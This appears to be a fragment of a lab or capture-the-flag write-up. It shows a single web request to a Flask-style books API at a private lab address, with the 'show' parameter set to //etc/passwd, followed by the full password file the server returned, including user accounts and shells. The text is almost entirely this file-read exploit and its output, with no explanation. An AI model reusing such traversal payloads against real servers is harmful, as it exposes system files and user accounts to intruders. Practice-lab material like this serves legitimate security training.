 view-source:http://10.10.40.207:5000/api/v1/resources/books?show=//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
30 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
31